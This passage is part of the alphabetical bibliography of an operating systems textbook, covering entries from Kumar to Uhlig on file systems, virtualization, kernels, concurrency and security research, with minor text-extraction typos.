KUMAR, V.P., and REDDY, S.M.: ‘‘Augmented Shuffle-Exchange Multistage Interconnec-

tion Networks,’’ Computer, Vol. 20, pp. 30–40, June 1987.
KURTH, M., GRAS, B., ANDRIESSE, D., GIUFFRIDA, C., BOS, H., and RAZAVI, K.: ‘‘Net-

CAT: Practical Cache Attacks from the Network,’’ Proc. 41st IEEE Symp. on Security
and Privacy, IEEE, 2020.
LAMPORT, L.: ‘‘Password Authentication with Insecure Communication,’’ Commun. ACM,

Vol. 24, pp. 770–772, Nov. 1981.
LAMPSON, B.W., and STURGIS, H.E.: ‘‘Crash Recovery in a Distributed Data Storage Sys-

tem,’’ Xerox Palo Alto Research Center Technical Report, June 1979.
LAMPSON, B.W.: ‘‘A Note on the Confinement Problem,’’ Commun. ACM, Vol. 10, pp.

613–615, Oct. 1973.
LAMPSON, B.W.: ‘‘Hints for Computer System Design,’’ IEEE Software, Vol. 1, pp. 11–28,

Jan. 1984.
LANDWEHR, C.E.: ‘‘Formal Models of Computer Security,’’ ACM Computing Surveys,

Vol. 13, pp. 247–278, Sept. 1981.
LARUS, J., and HUNT, G.: ‘‘The Singularity System,’’ Commun. ACM, Vol. 53, pp. 72–79,

Aug. 2010.
LEE, S.K., MOHAN, J., KASHYAP, S., KIM, T., and CHIDAMBARAM, V.: ‘‘Recipe: Con-

verting Concurrent DRAM Indexes to Persistent-Memory Indexes,’’ Proc. 27th Symp.
on Operating Syst. Prin., ACM, 2019.
LEVIN, R., COHEN, E.S., CORWIN, W.M., POLLACK, F.J., and WULF, W.A.: ‘‘Pol-

icy/Mechanism Separation in Hydra,’’ Proc. Fifth Symp. on Operating Syst. Prin.,
ACM, pp. 132–140, 1975.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1109

LEVINE, G.N.: ‘‘Defining Deadlock,’’ ACM SIGOPS Operating Syst. Rev., Vol. 37, pp.

54–64, Jan. 2003.
LEVINE, J.G., GRIZZARD, J.B., and OWEN, H.L.: ‘‘Detecting and Categorizing Kernel-

Level Rootkits to Aid Future Detection,’’ IEEE Security and Privacy, Vol. 4, pp.
24–32, Jan./Feb. 2006.
LEVY, A., CAMPBELL, B., GHENA, B., GIFFIN, D.B., PANNUTO, P., DUTTA, P., and
LEVIS, P..: ‘‘Multiprogramming a 64kB Computer Safely and Efficiently,’’ Proc. 26th

Symp. on Operating Syst. Prin., ACM, pp. 234–251, 2017.
LI, B., RUAN, Z., XIAO, W., LU, Y., XIONG, Y., PUTNAM, A., CHEN, E., and ZHANG, L.:

‘‘KV-Direct: High-Performance In-Memory Key-Value Store with Programmable
NIC,’’ Proc. 26th Symp. on Operating Syst. Prin., ACM, pp. 137–152, 2017.
LI, D., JIN, H., LIAO, X., ZHANG, Y., and ZHOU, B.: ‘‘Improving Disk I/O Performance in a

Virtualized System,’’ J. Computer and Syst. Sci., Vol. 79, pp. 187–200, March 2013a.
LI, G., LU, S., MUSUVATHI, M., NATH, S., and PADHYE, R.: ‘‘Efficient Scalable Thread-

Safety-Violation Detection: Finding Thousands of Concurrency Bugs During Testing,’’
Proc. 27th Symp. on Operating Syst. Prin., ACM, pp. 162–180, 2019.
LI, K., and HUDAK, P.: ‘‘Memory Coherence in Shared Virtual Memory Systems,’’ ACM

Trans. Computer Syst., Vol. 7, pp. 321–359, Nov. 1989.
LI, K., KUMPF, R., HORTON, P., and ANDERSON, T.: ‘‘A Quantitative Analysis of Disk

Drive Power Management in Portable Computers,’’ Proc. USENIX Winter Conf.,
USENIX, pp. 279–291, 1994.
LI, K.: Shared Virtual Memory on Loosely Coupled Multiprocessors, Ph.D. Thesis, Yale

University, 1986.
LI, S., WANG, X., ZHANG, X., KONTORINIS, V., KODAKARA, S., LO, D., and RANGANATHAN, P.: ‘‘Thunderbolt: Throughput-Optimized, Quality-of-Service-Aware

Power Capping at Scale,’’ Proc. 14th USENIX Symp. on Operating Syst. Design and
Implementation, USENIX, pp. 1241–1255, 2020.
LIAO, X., LU, Y., XU, E., and SHU, J.: ‘‘Max: A Multicore-Accelerated File System for

Flash Storage,’’ USENIX Ann. Tech. Conf., USENIX, pp. 877–891, 2021.
LIEDTKE, J.: ‘‘Improving IPC by Kernel Design,’’ Proc. 14th Symp. on Operating Syst.

Prin., ACM, pp. 175–188, 1993.
LIEDTKE, J.: ‘‘On Micro-Kernel Construction,’’ Proc. 15th Symp. on Operating Syst.

Prin., ACM, pp. 237–250, 1995.
LIEDTKE, J.: ‘‘Toward Real Microkernels,’’ Commun. ACM, Vol. 39, pp. 70–77, Sept.

1996.
LIN, Z., CHEN, Y., MU, D., YU, C., WU, Y., LI, K., and XING, X.: ‘‘GREBE: Unveiling

Exploitation Potential for Linux Kernel Bugs,’’ Proc. 43rd Symp. on Security and Privacy, IEEE, 2022.
LION, D., CHIU, A., and Yuan, D.: ‘‘End-to-End Memory Management in Elastic System

Software Stacks,’’ Proc. 16th EuroSys Conf., ACM, 2021.

1110

READING LIST AND BIBLIOGRAPHY

CHAP. 13

LIONS, J.: Lions’ Commentary on Unix 6th Edition, with Source Code, San Jose, CA: Peer-

to-Peer Communications, 1996.
LIPP, M., SCHWARZ, M., GRUSS, D., PRESCHER, T., HAAS, W., HORN, J., MANGARD, S.,
and KOCHER, P.: ‘‘Meltdown, Reading Kernel Memory from User Space,’’ Commun.

ACM, Vol. 63, pp. 46–56, June 2020.
LO, V.M.: ‘‘Heuristic Algorithms for Task Assignment in Distributed Systems,’’ Proc.

Fourth Int’l Conf. on Distributed Computing Syst., IEEE, pp. 30–39, 1984.
LOUGHLIN, K., NEAL, I., MA, J., TSAI, E., WEISSE, O., NARAYANASAMY, S. and
KASIKCI, B.,: ‘‘DOLMA: Securing Speculation with the Principle of Transient Non-

Observability,’’ Proc. 28th USENIX Security Symp. , USENIX, 2019.
LOVE, R.: Linux System Programming: Talking Directly to the Kernel and C Library,

Sebastopol, CA: O’Reilly & Associates, 2013.
LU, L., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: ‘‘Fault Isolation and Quick

Recovery in Isolation File Systems,’’ Proc. Fifth USENIX Workshop on Hot Topics in
Storage and File Syst., USENIX, 2013.
MCKUSICK, M.K.: ‘‘Disks from the Perspective of a File System,’’ Commun. ACM, Vol.

55, pp. 53–55, Nov. 2012.
MCKUSICK, M.K., BOSTIC, K., KARELS, M.J., QUARTERMAN, J.S.: The Design and

Implementation of the 4.4BSD Operating System, Boston: Addison-Wesley, 1996.
MCKUSICK, M.K., JOY, W.N., LEFFLER, S.J., and FABRY, R.S.:R ‘‘ Fast File System for

UNIX’’ ACM Trans. Computer Syst., Vol. 2, pp 181–97, Aug. 1984.

MCKUSICK, M.K., NEVILLE-NEIL, G.V., and WATSON, R.N.M.: The Design and Imple-

mentation of the FreeBSD Operating System, Boston: Addison-Wesley, 2014.
MA, A., DRAGGA, C., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: ‘‘ffsck: The

Fast File System Checker,’’ Proc. 11th USENIX Conf. on File and Storage Tech.,
USENIX, 2013.
MANCO, F., LUPU C., SCHMIDT, F., MENDES, J., KUENZER, S., SATI, S., YASUKATA K.,
RAICIU, C., and HUICI F.: ‘‘My VM is Lighter (and Safer) than your Container,’’ Proc.

26th Symp. on Operating Syst. Prin., ACM, pp. 218–233, 2017.
MANEAS, S., MAHDAVIANI, K., EMAMI, T., and SCHROEDER, B.: ‘‘A Study of SSD Reli-

ability in Large Scale Enterprise Storage Deployments,’’ Proc. 18th USENIX Conf. on
File and Storage Tech., USENIX, 2020.
MARINO, D., HAMMER, C., DOLBY, J., VAZIRI, M., TIP, F., and VITEK, J.: ‘‘Detecting

Deadlock in Programs with Data-Centric Synchronization,’’ Proc. Int’l Conf. on Software Eng., IEEE, pp. 322–331, 2013.
MARKETTOS, A. T., ROTHWELL, C., GUTSTEIN, B. F., PEARCE, A., NEUMANN, P.G.,
MOORE, S. W., and WATSON, R. N. M.: ‘‘Thunderclap: Exploring Vulnerabilities in

Operating System IOMMU Protection via DMA from Untrustworthy Peripherals,’’
Proc. Network and Distributed Syst. Security Symp., Internet Society, 2019.
MAXWELL, S.: Linux Core Kernel Commentary, Scottsdale, AZ: Coriolis Group Books,

2001.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1111

MEIJER, C. and VAN GASTEL, B: ‘‘Self-Encrypting Deception: Weaknesses in the Encryp-

tion of Solid State Drives,’’ Proc. IEEE Symp. on Security and Privacy, IEEE, 2019.
MELLOR-CRUMMEY, J.M., and SCOTT, M.L.: ‘‘Algorithms for Scalable Synchronization

on Shared-Memory Multiprocessors,’’ ACM Trans. Computer Syst., Vol. 9, pp. 21–65,
Feb. 1991.
MICROSOFT.: Protect your Windows devices against speculative execution side-channel

attacks, Microsoft Support, 2018.
MILLER, S., KAIYUAN ZHANG, K., CHEN, M., RYAN JENNINGS, R., CHEN, A., ZHUO,
D., and ANDERSON, T.: ‘‘High Velocity Kernel File Systems with Bento,’’ Proc. 19th

USENIX Conf. on File and Storage Tech., USENIX, 2021.
MOODY, G.: Rebel Code, Cambridge. MA: Perseus Publishing, 2001.
MORRIS, R., and THOMPSON, K.: ‘‘Password Security: A Case History,’’ Commun. ACM,

Vol. 22, pp. 594–597, Nov. 1979.
MOSELEY, R.: Advanced Cybersecurity Tech., London: CRC Press, 2021.
MULLENDER, S.J., and TANENBAUM, A.S.: ‘‘Immediate Files,’’ Software Practice and

Experience, Vol. 14, pp. 365–368, 1984.
NEAL, I., GEFEI ZUO, G., SHIPLE, E., AHMED KHAN, T.A., KWON, Y., PETER, S., and
KASIKCI, B.: ‘‘Rethinking File Mapping for Persistent Memory,’’ Proc. 19th USENIX

Conf. on File and Storage Tech., USENIX, pp. 97–111, 2021.
NEAL, I., REEVES, D., STOLER, B., QUINN, A., KWON, Y., PETER, S., and KASIKCI, B.:

‘‘AGAMOTTO: How Persistent is your Persistent Memory Application?’’ Proc. 14th
USENIX Symp. on Operating Syst. Design and Implementation, USENIX, 2020.
NELSON, M., LIM, B.-H., and HUTCHINS, G.: ‘‘Fast Transparent Migration for Virtual

Machines,’’ Proc. USENIX Ann. Tech. Conf., USENIX, pp. 391–394, 2005.
NEMETH, E., SNYDER, G., HEIN, T.R., and WHALEY, B.: UNIX and Linux System Admin-

istration Handbook, 4th ed., Hoboken, NJ: Pearson, 2013.
NEWTON, G.: ‘‘Deadlock Prevention, Detection, and Resolution: An Annotated Bibliogra-

phy,’’ ACM SIGOPS Operating Syst. Rev., Vol. 13, pp. 33–44, April 1979.
NGOIE, I: Windows Registry for Syst. Administration, Amazon, 2021.
NIST (National Institute of Standards and Technology): FIPS Pub. 180–1, 1995.
NIST (National Institute of Standards and Technology): ‘‘The NIST Definition of Cloud

Computing,’’ Special Publication 800–145, Recommendations of the National Institute
of Standards and Technology, 2011.
NOWATZKI, T., GANGADHAR, V., and SANKARALINGAM, K.: ‘‘Heterogeneous Von Neu-

mann/Dataflow Microprocessors,’’ Commun. ACM, Vol. 62, pp. 83–91, June 2019.
OKI, B., PFLUEGL, M., SIEGEL, A., and SKEEN, D.: ‘‘The Information Bus—An Architec-

ture for Extensible Distributed Systems,’’ Proc. 14th Symp. on Operating Syst. Prin.,
ACM, pp. 58–68, 1993.
OLIVERIO, M., RAZAVI, K., BOS, H., and GIUFFRIDA, C.: ‘‘Secure Page Fusion with

VUsion,’’ Proc. 26th Symp. on Operating Syst. Prin., ACM, pp. 531–545, 2017.

1112

READING LIST AND BIBLIOGRAPHY

CHAP. 13

ORGANICK, E.I.: The Multics System, Cambridge, MA: M.I.T. Press, 1972.
ORWICK, P., and SMITH, G.: Developing Drivers with the Windows Driver Foundation,

Redmond, WA: Microsoft Press, 2007.
OSTERLUND, S., KONING K., OLIVIER P., BARBALACE, A., BOS, H., and GIUFFRIDA,
C.: ‘‘kMVX: Detecting Kernel Information Leaks with Multi-variant Execution,’’ Proc.

24th Int. Conf. on Architectural Support for Programming Languages and Operating
Syst., ACM, 2019.
OSTRAND, T.J., and WEYUKER, E.J.: ‘‘The Distribution of Faults in a Large Industrial

Software System,’’ Proc. 2002 ACM SIGSOFT Int’l Symp. on Software Testing and
Analysis, ACM, pp. 55–64, 2002.
OSTROWICK, J.: Locking Down Linux—An Introduction to Linux Security, Raleigh, NC:

Lulu Press, 2013.
OUSTERHOUT, J.K.: ‘‘Scheduling Techniques for Concurrent Systems,’’ Proc. Third Int’l

Conf. on Distrib. Computing Syst., IEEE, pp. 22–30, 1982.
OUSTERHOUT, J.L.: ‘‘Why Threads Are a Bad Idea (for Most Purposes),’’ Presentation at

Proc. USENIX Winter Conf., USENIX, 1996.
PAPAGIANNIS, A., MARAZAKIS, M., and BILAS, A.: ‘‘Memory-Mapped I/O on Steroids,’’

Proc. 16th European Conf. on Computer Syst., ACM, pp. 277–293, 2021.
PARK, J., KI, M., CHUN, M., OROSA, L., KIM, J., and MUTLU, O.: ‘‘Reducing Solid State

Drive Read Latency by Optimizing Read-Retry,’’ Proc. 26th ACM International Conf.
on Architectural Support for Programming Languages and Operating Syst., ACM,
2021.
PASQUINI, D., CIANFRIGLIA, M., ATENIESE, G., and BERNASCHI, M.: ‘‘Reducing Bias

in Modeling Real-world Password Strength via Deep Learning and Dynamic Dictionaries,’’ Proc. 30th USENIX Security Symp., USENIX, pp. 821–838, 2021.
PATE, S.D.: UNIX Filesystems: Evolution, Design, and Implementation, Hoboken, NJ: John

Wiley & Sons, 2003.
PATTERSON, D.A., GIBSON, G., and KATZ, R.: ‘‘A Case for Redundant Arrays of Inexpen-

sive Disks (RAID),’’ Proc. ACM SIGMOD Int’l. Conf. on Management of Data, ACM,
pp. 109–166, 1988.
PATTERSON, D.A., and HENNESSY, J.L.: Computer Organization and Design, 5th ed.,

Burlington, MA: Morgan Kaufman, 2013.
PATTERSON, D.A., and HENNESSY, J.L.: Computer Organization and Design RISC V Edi-

tion, Cambridge, MA: Morgan Kaufmann, 2018.
PETERSON, G.L.: ‘‘Myths about the Mutual Exclusion Problem,’’ Inform. Proc. Letters,

Vol. 12, pp. 115–116, June 1981.
PETRUCCI, V., and LOQUES, O.: ‘‘Lucky Scheduling for Energy-Efficient Heterogeneous

Multi-core Systems,’’ Proc. USENIX Workshop on Power-Aware Computing and Syst.,
USENIX, 2012.
PETZOLD, C.: Programming Windows, 6th ed., Redmond, WA: Microsoft Press, 2013.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1113

PIKE, R., PRESOTTO, D., THOMPSON, K., TRICKEY, H., and WINTERBOTTOM, P.:

‘‘The Use of Name Spaces in Plan 9,’’ Proc. Fifth ACM SIGOPS European Workshop,
ACM, pp. 1–5, 1992.
PINA, L., ANDRONIDIS, A., HICKS, M., and CADAR, C.: ‘‘MVEDSUA : Higher Availabil-

ity Dynamic Software Updates via Multi-Version Execution,’’ Proc. 24th Int. Conf. on
Architectural Support for Programming Languages and Operating Syst., ACM, 2019.
PISMENNY, B., ERAN, H., YEHEZKEL, A., LISS, L., MORRISON, A., and TSAFRIR, D.:

‘‘Autonomous NIC Offloads,’’ Proc. 26th ACM International Conf. on Architectural
Support for Programming Languages and Operating Syst., ACM, 2021.
PLANA, L. A., TEMPLE, S., HEATHCOTE, J., CLARK, D., PEPPER, J., GARSIDE, J., and
FURBER, S.: ‘‘Building SpiNNaker Machines,’’ SpiNNaker: a spiking neural network

architecture, Now Publishers, Inc., pp. 53–78, Dec. 2020.
POPEK, G.J., and GOLDBERG, R.P.: ‘‘Formal Requirements for Virtualizable Third Gener-

ation Architectures,’’ Commun. ACM, Vol. 17, pp. 412–421, July 1974.
PORTNOY, M.: Virtualization Essentials, Hoboken, NJ: John Wiley & Sons, 2012.
PRECHELT, L.: ‘‘An Empirical Comparison of Seven Programming Languages,’’ Com-

puter, Vol. 33, pp. 23–29, Oct. 2000.
PYLA, H., and VARADARAJAN, S.: ‘‘Transparent Runtime Deadlock Elimination,’’ Proc.

21st Int’l Conf. on Parallel Architectures and Compilation Techniques, ACM, pp.
477–478, 2012.
QIN, H., LI, Q., SPEISER, J., KRAFT, P., and OUSTERHOUT, J.: ‘‘Arachne: Core-Aware

Thread Management,’’ Proc. 13th USENIX Symp. on Operating Syst. Design and
Implementation, USENIX, pp. 145–160, 2018.
RAGAB, H., BARBERIS, E., BOS, H., GIUFFRIDA, C.: ‘‘Rage Against the Machine Clear:

A Systematic Analysis of Machine Clears and Their Implications for Transient Execution Attacks,’’ Proc. 30th USENIX Security Symp., USENIX, 2021.
RANDAL, A.: ‘‘The Ideal Versus the Real: Revisiting the History of Virtual Machines and

Containers,’’ ACM Computing Surveys, Vol. 53, pp.1–31, May 2020.
RECTOR, B.E., and NEWCOMER, J.M.: Win32 Programming, Boston: Addison-Wesley,

1997.
REEVES, R.D.: Windows 7 Device Driver, Boston: Addison-Wesley, 2010.
REGHENZANI, F., MASSARI, G., FORNACIARI, W.: ‘‘The Real-Time Linux Kernel: A

Survey on PREEMPT RT,’’ ACM Computing Surveys, Vol. 52, Art. 18, pp. 1–36, Feb.
2019.
RITCHIE, D.M., and THOMPSON, K.: ‘‘The UNIX Timesharing System,’’ Commun. ACM,

Vol. 17, pp. 365–375, July 1974.
RIVEST, R.L., SHAMIR, A., and ADLEMAN, L.: ‘‘On a Method for Obtaining Digital Sig-

natures and Public Key Cryptosystems,’’ Commun. ACM, Vol. 21, pp. 120–126, Feb.
1978.
RIZZO, L.: ‘‘Netmap: A Novel Framework for Fast Packet I/O,’’ Proc. USENIX Ann. Tech.

Conf., USENIX, 2012.

1114

READING LIST AND BIBLIOGRAPHY

CHAP. 13

ROCHE, T., LOMN, V., MUTSCHLER, C., and IMBERT, L.: ‘‘A Side Journey To Titan,’’

Proc. 30th USENIX Security Symp., USENIX, pp. 231–248, 2021.
RODRIGUES, E.R., NAVAUX, P.O., PANETTA, J., and MENDES, C.L.: ‘‘A New Technique

for Data Privatization in User-Level Threads and Its Use in Parallel Applications,’’
Proc. 2010 Symp. on Applied Computing, ACM, pp. 2149–2154, 2010.
ROSCOE, T., ELPHINSTONE, K., and HEISER, G.: ‘‘Hype and Virtue,’’ Proc. 11th Work-

shop on Hot Topics in Operating Syst., USENIX, pp. 19–24, 2007.
ROSENBLUM, M., BUGNION, E., DEVINE, S. and HERROD, S.A.: ‘‘Using the SIMOS

Machine Simulator to Study Complex Computer Systems,’’ ACM Trans. Model. Comput. Simul., Vol. 7, pp. 78–103, 1997.
ROSENBLUM, M., and GARFINKEL, T.: ‘‘Virtual Machine Monitors: Current Technology

and Future Trends,’’ Computer, Vol. 38, pp. 39–47, May 2005.
ROSENBLUM, M., and OUSTERHOUT, J.K.: ‘‘The Design and Implementation of a Log-

Structured File System,’’ Proc. 13th Symp. on Operating Syst. Prin., ACM, pp. 1–15,
1991.
ROZIER, M., ABROSSIMOV, V., ARMAND, F., BOULE, I., GIEN, M., GUILLEMONT, M.,
HERRMANN, F., KAISER, C., LEONARD, P., LANGLOIS, S., and NEUHAUSER, W.:

‘‘Chorus Distributed Operating Systems,’’ Computing Syst., Vol. 1, pp. 305–379, Oct.
1988.
RUAN, Z., SCHWARZKOPF, M., AGUILERA, M.K., and BELAY, A.: ‘‘AIFM: High-Perfor-

mance, Application-Integrated Far Memory,’’ Proc. 14th USENIX Symp. on Operating
Syst. Design and Implementation, USENIX, 2020.
RUAN, Z., SCHWARZKOPF, M., AGUILERA, M.K., and BELAY, A.: ‘‘AIFM: High-Perfor-

mance, Application-Integrated Far Memory,’’ Proc. 14th USENIX Symp. on Operating
Syst. Design and Implementation, USENIX, pp. 315–332, 2020.
RUSSINOVICH, M., GOVINDARAJU, N., RAGHURAMAN, M., HEPKIN, D., and KISHAN,
A.: ‘‘Virtual Machine Preserving Host Updates for Zero Day Patching in Public

Cloud,’’ Proc. 16th EuroSys Conf., ACM, 2021.
RUSSINOVICH, M., and SOLOMON, D.: Windows Internals, Part 1, Redmond, WA:

Microsoft Press, 2012.
SACKMAN, H., ERIKSON, W.J., and GRANT, E.E.: ‘‘Exploratory Experimental Studies

Comparing Online and Offline Programming Performance,’’ Commun. ACM, Vol. 11,
pp. 3–11, Jan. 1968.
SALTZER, J.H.: ‘‘Protection and Control of Information Sharing in MULTICS,’’ Commun.

ACM, Vol. 17, pp. 388–402, July 1974.
SALTZER, J.H., and KAASHOEK, M.F.: Principles of Computer System Design: An Intro-

duction, Burlington, MA: Morgan Kaufmann, 2009.
SALTZER, J.H., REED, D.P., and CLARK, D.D.: ‘‘End-to-End Arguments in System

Design,’’ ACM Trans. Computer Syst., Vol. 2, pp. 277–288, Nov. 1984.
SALTZER, J.H., and SCHROEDER, M.D.: ‘‘The Protection of Information in Computer

Systems,’’ Proc. IEEE, Vol. 63, pp. 1278–1308, Sept. 1975.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1115

SALUS, P.H.: ‘‘UNIX At 25,’’ Byte, Vol. 19, pp. 75–82, Oct. 1994.
SANTOS, H.M.D.: Cybersecurity: A Practical Engineering Approach, London: Chapman

and Hall, 2022.
SASSE, M.A.: ‘‘Red-Eye Blink, Bendy Shuffle, and the Yuck Factor: A User Experience of

Biometric Airport Systems,’’ IEEE Security and Privacy, Vol. 5, pp. 78–81, May/June
2007.
SCHEIBLE, J.P.: ‘‘A Survey of Storage Options,’’ Computer, Vol. 35, pp. 42–46, Dec.

2002.
SCHOENFIELD, S.E.: Securing Syst., London: CRC Press, 2021.
SCHWARZKOPF, M and BAILIS, P.: ‘‘Research for Practice: Cluster Scheduling for Data-

centers,’’ Commun. ACM, Vol. 6, pp. 50–53, May 2018.
SCOTT, M., LEBLANC, T., and MARSH, B.: ‘‘Multi-Model Parallel Programming in Psy-

che,’’ Proc. Second ACM Symp. on Principles and Practice of Parallel Programming,
ACM, pp. 70–78, 1990.
SEAWRIGHT, L.H., and MACKINNON, R.A.: ‘‘VM/370—A Study of Multiplicity and Use-

fulness,’’ IBM Syst. J., Vol. 18, pp. 4–17, 1979.
SEREBRYANY, K., BRUENING, D., POTAPENKO, A., and VYUKOV, D.: ‘‘AddressSanitizer:

A Fast Address Sanity Checker,’’ Proc. USENIX Ann. Tech. Conf., USENIX, pp.
28–28, 2013.
SETTY, S., ANGEL, S., GUPTA, T., and LEE, J.: ‘‘Proving the Correct Execution of Concur-

rent Services in Zero-Knowledge,’’ Proc. 13th USENIX Symp. on Operating Syst.
Design and Implementation, USENIX, 2018.
SHAHRAD, M., FONSECA, R., GOIRI, I., CHAUDHRY, G., BATUM, P., COOKE, J., LAUREANO, E., TRESNESS, C., RUSSINOVICH, M., and .BIANCHINI, R.: ‘‘Serverless in

the Wild: Characterizing and Optimizing the Serverless Workload at a Large Cloud
Provider,’’ Proc. Annual Technical Conf., USENIX, pp. 205–218, 2020.
SHAN, Y., HUNAG, Y., CHEN, Y., and ZHANG, Y.: ‘‘LegoOS: A Disseminated, Distributed

OS for Hardware Resource Disaggregation,’’ Proc. 13th USENIX Symp. on Operating
Syst. Design and Implementation, USENIX, pp. 69–87, 2018.
SHEN, K., SHRIRAMAN, A., DWARKADAS, S., ZHANG, X., and CHEN, Z.: ‘‘Power Con-

tainers: An OS Facility for Fine-Grained Power and Energy Management on Multicore
Servers,’’ Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Syst.,
ACM, pp. 65–76, 2013.
SHOTTS, W.: The Linux Command Line 2nd ed., Amazon, 2019.
SHUB, C.M: ‘‘A Unified Treatment of Deadlock,’’ J. Computing Sciences in Colleges, Vol.

19, pp. 194–204, Oct. 2003.
SILBERSCHATZ, A., GALVIN, P.B., and GAGNE, G: Operating Syst. 10th Hoboken, NJ:

Wiley, 2018.
SIMON, R.J.: Windows NT Win32 API SuperBible, Corte Madera, CA: Sams Publishing,

1997.

1116

READING LIST AND BIBLIOGRAPHY

CHAP. 13

SINGH, A., ONG, J., AGARWAL, A., ANDERSON, G., ARMISTEAD, A., BANNON, R., BOVING, S., DESAI, G., FELDERMAN, B., GERMANO, P., KANAGALA, A., LIU, H.,
PROVOST, J., SIMMONS, J., TANDA, E., WANDERER, J., HOLZLE, U., STUART, S.,
and VAHDAT, A.:s10 ‘‘Jupiter Rising: A Decade of Clos Topologies and Centralized Control in
Google’s Datacenter Network,’’ Commun. ACM, Vol. 59, pp. 88–97, Sep. 2016.
SMITH, D,K., and ALEXANDER, R.C.: Fumbling the Future: How Xerox Invented, Then

Ignored, the First Personal Computer, New York: William Morrow, 1988.
SNIR, M., OTTO, S.W., HUSS-LEDERMAN, S., WALKER, D.W., and DONGARRA, J.: MPI:

The Complete Reference Manual, Cambridge, MA: M.I.T. Press, 1996. IEEE, pp.
574–588, 2013.
SNOW, K., MONROSE, F., DAVI, L., DMITRIENKO, A., LIEBCHEN, C., and SADEGHI,
A.-R.: ‘‘Just-In-Time Code Reuse: On the Effectiveness of Fine-Grained Address

Space Layout Randomization,’’ Proc. IEEE Symp. on Security and Privacy, IEEE, pp.
574–588, 2013.
SOBELL, M.: A Practical Guide to Fedora and Red Hat Enterprise Linux, 7th ed., Hobo-

ken, NJ: Pearson, 2014.
SPAFFORD, E., HEAPHY, K., and FERBRACHE, D.: Computer Viruses, Arlington, VA:

ADAPSO, 1989.
SRIRAMAN, A., and WENISCH, T.F.: ‘‘Tune: Auto-Tuned Threading for OLDI Microser-

vices,’’ Proc. 13th USENIX Symp. on Operating Syst. Design and Implementation,
USENIX, 2018.
STALLINGS, W.: Operating Syst., 9th ed., Hoboken, NJ: Pearson, 2017.
STAN, M.R., and SKADRON, K: ‘‘Power-Aware Computing,’’ Computer, Vol. 36, pp.

35–38, Dec. 2003.
STEVENS, R.W., and RAGO, S.A.: Advanced Programming in the UNIX Environment,

Boston: Addison-Wesley, 2013.
STONE, H.S., and BOKHARI, S.H.: ‘‘Control of Distributed Processes,’’ Computer, Vol. 11,

pp. 97–106, July 1978.
STRATTON, J.A., RODRIGUES, C., SUNG, I.-J., CHANG, L.-W., ANSSARI, N., LIU, G.,
HWU, W.-M., and OBEID, N.: ‘‘Algorithm and Data Optimization Techniques for Scal-

ing to Massively Threaded Systems,’’ Computer, Vol. 45, pp. 26–32, Aug. 2012.
SUGERMAN, J., VENKITACHALAM , G., and LIM, B.-H: ‘‘Virtualizing I/O Devices on

VMware Workstation’s Hosted Virtual Machine Monitor,’’ Proc. USENIX Ann. Tech.
Conf., USENIX, pp. 1–14, 2001.
SWANSON, S., and CAULFIELD, A.M.: ‘‘Refactor, Reduce, Recycle: Restructuring the I/O

Stack for the Future of Storage,’’ Computer, Vol. 46, pp. 52–59, Aug. 2013.
TACK LIM, J., DALL, C., LI, S.-W., NIEH, J. and ZYNGIER, M.: ‘‘NEVE: Nested Virtual-

ization Extensions for ARM,’’ Proc. 26th Symp. on Operating Syst. Prin., ACM, pp.
201–217, 2017.
TAIABUL HAQUE, S.M., WRIGHT, M., and SCIELZO, S.: ‘‘A Study of User Password

Strategy for Multiple Accounts,’’ Proc. Third Conf. on Data and Appl. Security and
Privacy, ACM, pp. 173–176, 2013.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1117

TALLURI, M., HILL, M.D., and KHALIDI, Y.A.: ‘‘A New Page Table for 64-Bit Address

Spaces,’’ Proc. 15th Symp. on Operating Syst. Prin., ACM, pp. 184–200, 1995.
TANENBAUM, A.S.: ‘‘Lessons Learned from 30 Years of MINIX,’’ Commun. ACM, ACM,

Vol. 59 No. 3, pp.70–78, March 2016".
TANENBAUM, A.S., and AUSTIN, T.: Structured Computer Organization, 6th ed., Hoboken,

NJ: Pearson, 2012.
TANENBAUM, A.S., FEAMSTER, N., and WETHERALL, D.: Computer Networks, 6th ed.,

Hoboken, NJ: Pearson, 2020.
TANENBAUM, A.S., VAN RENESSE, R., VAN STAVEREN, H., SHARP, G.J., MULLENDER,
S.J., JANSEN, J., and VAN ROSSUM, G.: ‘‘Experiences with the Amoeba Distributed

Operating System,’’ Commun. ACM, Vol. 33, pp. 46–63, Dec. 1990.
TANENBAUM, A.S., and WOODHULL, A.S.: Operating Syst.: Design and Implementa-

tion, 3rd ed., Hoboken, NJ: Pearson, 2006.
TARANOV, K., BRUNO, R., ALONSO G., and HOEFLER, T.: ‘‘Naos: Serialization-free

RDMA Networking in Java,’’ Proc. USENIX Ann. Tech. Conf., USENIX, pp. 1–14,
2021.
TARASOV, V., HILDEBRAND, D., KUENNING, G., and ZADOK, E.: ‘‘Virtual Machine

Workloads: The Case for New NAS Benchmarks,’’ Proc. 11th USENIX Conf. on File
and Storage Tech., USENIX, 2013.
TEORY, T.J.: ‘‘Properties of Disk Scheduling Policies in Multiprogrammed Computer Sys-

tems,’’ Proc. AFIPS Fall Joint Computer Conf., AFIPS, pp. 1–11, 1972.
TIMMER, J.: ‘‘Inching Closer to a DNA-Based File System,’’ Ars Technica, Feb. 2021.
THALHEIM, J., UNNIBHAVI, H., PRIEBE, C., BHATOTIA, P., and PIETZUCH, P.: ‘‘rkt-io:

A Direct I/O Stack for Shielded Execution,’’ Proc. 16th European Conf. on Computer
Syst., ACM, 2021.
THOMPSON, K.: ‘‘Reflections on Trusting Trust,’’ Commun. ACM, Vol. 27, pp. 761–763,

Aug. 1984.
TRACH, B., FAQEH, R., OLEKSENKO, O., OZGA, W., BHATOTIA, P., and FETZER, C.:

‘‘T-Lease: a Trusted Lease Primitive for Distributed Systems,’’ Proc. ACM Symp. on
Cloud Computing, ACM, pp. 387–400, 2020.
TUCKER, A., and GUPTA, A.: ‘‘Process Control and Scheduling Issues for Multipro-

grammed Shared-Memory Multiprocessors,’’ Proc. 12th Symp. on Operating Syst.
Prin., ACM, pp. 159–166, 1989.
UHLIG, R. NEIGER, G., RODGERS, D., SANTONI, A.L., MARTINS, F.C.M., ANDERSON,
